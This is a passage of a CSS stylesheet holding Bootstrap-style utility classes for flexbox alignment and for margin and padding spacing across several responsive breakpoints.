  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.3125rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.3125rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.3125rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.3125rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.3125rem !important;
}

.m-2 {
  margin: 0.625rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.625rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.625rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.625rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.625rem !important;
}

.m-3 {
  margin: 1.25rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1.25rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1.25rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1.25rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1.25rem !important;
}

.m-4 {
  margin: 1.875rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.875rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.875rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.875rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.875rem !important;
}

.m-5 {
  margin: 3.75rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3.75rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3.75rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3.75rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3.75rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.3125rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.3125rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.3125rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.3125rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.3125rem !important;
}

.p-2 {
  padding: 0.625rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.625rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.625rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.625rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.625rem !important;
}

.p-3 {
  padding: 1.25rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1.25rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1.25rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1.25rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1.25rem !important;
}

.p-4 {
  padding: 1.875rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.875rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.875rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.875rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.875rem !important;
}

.p-5 {
  padding: 3.75rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3.75rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3.75rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3.75rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3.75rem !important;
}

.m-n1 {
  margin: -0.3125rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.3125rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.3125rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.3125rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.3125rem !important;
}

.m-n2 {
  margin: -0.625rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.625rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.625rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.625rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.625rem !important;
}

.m-n3 {
  margin: -1.25rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1.25rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1.25rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1.25rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1.25rem !important;
}

.m-n4 {
  margin: -1.875rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.875rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.875rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.875rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.875rem !important;
}

.m-n5 {
  margin: -3.75rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3.75rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3.75rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3.75rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3.75rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 480px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.3125rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.3125rem !important;
  }
  .m-sm-2 {
    margin: 0.625rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.625rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.625rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.625rem !important;
  }
  .m-sm-3 {
    margin: 1.25rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1.25rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1.25rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1.25rem !important;
  }
  .m-sm-4 {
    margin: 1.875rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.875rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.875rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.875rem !important;
  }
  .m-sm-5 {
    margin: 3.75rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3.75rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3.75rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3.75rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.3125rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.3125rem !important;
  }
  .p-sm-2 {
    padding: 0.625rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.625rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.625rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.625rem !important;
  }
  .p-sm-3 {
    padding: 1.25rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1.25rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1.25rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1.25rem !important;
  }
  .p-sm-4 {
    padding: 1.875rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.875rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.875rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.875rem !important;
  }
  .p-sm-5 {
    padding: 3.75rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3.75rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3.75rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3.75rem !important;
  }
  .m-sm-n1 {
    margin: -0.3125rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-sm-n2 {
    margin: -0.625rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.625rem !important;
  }
  .m-sm-n3 {
    margin: -1.25rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1.25rem !important;
  }
  .m-sm-n4 {
    margin: -1.875rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.875rem !important;
  }
  .m-sm-n5 {
    margin: -3.75rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3.75rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.3125rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.3125rem !important;
  }
  .m-md-2 {
    margin: 0.625rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.625rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.625rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.625rem !important;
  }
  .m-md-3 {
    margin: 1.25rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1.25rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1.25rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1.25rem !important;
  }
  .m-md-4 {
    margin: 1.875rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.875rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.875rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.875rem !important;
  }
  .m-md-5 {
    margin: 3.75rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3.75rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3.75rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3.75rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.3125rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.3125rem !important;
  }
  .p-md-2 {
    padding: 0.625rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.625rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.625rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.625rem !important;
  }
  .p-md-3 {
    padding: 1.25rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1.25rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1.25rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1.25rem !important;
  }
  .p-md-4 {
    padding: 1.875rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.875rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.875rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.875rem !important;
  }
  .p-md-5 {
    padding: 3.75rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3.75rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3.75rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3.75rem !important;
  }
  .m-md-n1 {
    margin: -0.3125rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-md-n2 {
    margin: -0.625rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.625rem !important;
  }
  .m-md-n3 {
    margin: -1.25rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1.25rem !important;
  }
  .m-md-n4 {
    margin: -1.875rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.875rem !important;
  }
  .m-md-n5 {
    margin: -3.75rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3.75rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 980px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.3125rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.3125rem !important;
  }
  .m-lg-2 {
    margin: 0.625rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.625rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.625rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.625rem !important;
  }
  .m-lg-3 {
    margin: 1.25rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1.25rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1.25rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1.25rem !important;
  }
  .m-lg-4 {
    margin: 1.875rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.875rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.875rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.875rem !important;
  }
  .m-lg-5 {
    margin: 3.75rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3.75rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3.75rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3.75rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.3125rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.3125rem !important;
  }
  .p-lg-2 {
    padding: 0.625rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.625rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.625rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.625rem !important;
  }
  .p-lg-3 {
    padding: 1.25rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1.25rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1.25rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1.25rem !important;
  }
  .p-lg-4 {
    padding: 1.875rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.875rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.875rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.875rem !important;
  }
  .p-lg-5 {
    padding: 3.75rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3.75rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3.75rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3.75rem !important;
  }
  .m-lg-n1 {
    margin: -0.3125rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-lg-n2 {
    margin: -0.625rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.625rem !important;
  }
  .m-lg-n3 {
    margin: -1.25rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1.25rem !important;
  }
  .m-lg-n4 {
    margin: -1.875rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.875rem !important;
  }
  .m-lg-n5 {
    margin: -3.75rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3.75rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1244px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.3125rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.3125rem !important;
  }
  .m-xl-2 {
    margin: 0.625rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.625rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.625rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.625rem !important;
  }
  .m-xl-3 {
    margin: 1.25rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1.25rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1.25rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1.25rem !important;
  }
  .m-xl-4 {
    margin: 1.875rem !important;
  }
